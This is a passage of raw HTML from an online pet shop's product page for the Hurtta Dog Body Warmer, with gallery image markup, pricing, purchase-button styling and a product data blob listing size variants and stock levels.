    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_200x.jpg?v=1751312733 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_5000x.jpg?v=1751312733 5000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_200x.jpg?v=1751312733 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1481px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="1481/1481"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_5000x.jpg?v=1751312733 5000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_200x.jpg?v=1751312733 200w"
        style=""
        width="1481"
        height="1481"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1481'%20height='1481'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_5000x.jpg?v=1751312733 5000w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_200x.jpg?v=1751312733 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Hurtta - Dog Body Warmer</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$60.00</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$65.00</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-1017983139876"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-1017983139876template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:1017983139876,&quot;title&quot;:&quot;Hurtta - Dog Body Warmer&quot;,&quot;handle&quot;:&quot;hurtta-dog-body-warmer-dog-coat&quot;,&quot;description&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup&#39;s muscles warmed up or adding extra coziness underneath a waterproof jacket. It&#39;s also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eHurtta foil lining reflects body heat\u003c\/li\u003e\n\u003cli\u003eBreathable material\u003c\/li\u003e\n\u003cli\u003eProtective collar\u003c\/li\u003e\n\u003cli\u003eHigh-visibility reflectors\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2018-11-14T00:04:31-08:00&quot;,&quot;created_at&quot;:&quot;2018-11-14T00:15:18-08:00&quot;,&quot;vendor&quot;:&quot;Hurtta&quot;,&quot;type&quot;:&quot;Apparel&quot;,&quot;tags&quot;:[&quot;Dog Coat&quot;,&quot;hurtta&quot;,&quot;senior dog coat&quot;,&quot;Shop By Dog&quot;,&quot;warmth&quot;],&quot;price&quot;:6000,&quot;price_min&quot;:6000,&quot;price_max&quot;:6500,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:9727708954660,&quot;title&quot;:&quot;8S&quot;,&quot;option1&quot;:&quot;8S&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13835&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 8S&quot;,&quot;public_title&quot;:&quot;8S&quot;,&quot;options&quot;:[&quot;8S&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326509&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751782436,&quot;title&quot;:&quot;10S&quot;,&quot;option1&quot;:&quot;10S&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13836&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 10S&quot;,&quot;public_title&quot;:&quot;10S&quot;,&quot;options&quot;:[&quot;10S&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326516&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751815204,&quot;title&quot;:&quot;10M&quot;,&quot;option1&quot;:&quot;10M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13837&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 10M&quot;,&quot;public_title&quot;:&quot;10M&quot;,&quot;options&quot;:[&quot;10M&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326523&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751847972,&quot;title&quot;:&quot;12XS&quot;,&quot;option1&quot;:&quot;12XS&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13838&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 12XS&quot;,&quot;public_title&quot;:&quot;12XS&quot;,&quot;options&quot;:[&quot;12XS&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326530&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751880740,&quot;title&quot;:&quot;12S&quot;,&quot;option1&quot;:&quot;12S&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13839&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 12S&quot;,&quot;public_title&quot;:&quot;12S&quot;,&quot;options&quot;:[&quot;12S&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326547&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751913508,&quot;title&quot;:&quot;12M&quot;,&quot;option1&quot;:&quot;12M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13840&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 12M&quot;,&quot;public_title&quot;:&quot;12M&quot;,&quot;options&quot;:[&quot;12M&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326554&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751946276,&quot;title&quot;:&quot;12L&quot;,&quot;option1&quot;:&quot;12L&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13841&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 12L&quot;,&quot;public_title&quot;:&quot;12L&quot;,&quot;options&quot;:[&quot;12L&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326561&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727751979044,&quot;title&quot;:&quot;14S&quot;,&quot;option1&quot;:&quot;14S&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13842&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&qu